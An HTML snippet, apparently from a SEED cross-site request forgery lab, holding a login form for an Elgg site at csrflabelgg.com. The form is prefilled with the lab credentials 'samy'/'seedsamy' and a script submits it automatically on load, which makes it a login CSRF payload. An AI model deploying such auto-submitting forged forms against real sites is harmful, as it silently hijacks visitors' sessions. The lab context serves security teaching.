 <form method="post" action="http://www.csrflabelgg.com/action/login" class="elgg-form elgg-form-login">
    <fieldset>
        <input name="__elgg_token" value="3b7ba29a4a8fa5fb568389c21edf0fca" type="hidden">
        <input name="__elgg_ts" value="1527493857" type="hidden">
        <div>
            <label>Username or email</label>
            <input value="samy" name="username" class="elgg-input-text elgg-autofocus" type="text">
        </div>
        <div>
            <label>Password</label>
            <input value="seedsamy" name="password" class="elgg-input-password" type="password">
        </div>
        <div class="elgg-foot">
            <label class="mtm float-alt">
                <input name="persistent" value="true" type="checkbox">
                Remember me
            </label>
            <input value="Log in" class="elgg-button elgg-button-submit" type="submit">
            <ul class="elgg-menu elgg-menu-general mtm">
                <li><a class="registration_link" href="http://www.csrflabelgg.com/register">Register</a></li>
                <li><a class="forgot_link" href="http://www.csrflabelgg.com/forgotpassword">Lost password</a></li>
            </ul>
        </div>
    </fieldset>
</form>
<script>
    document.forms[0].submit();
</script>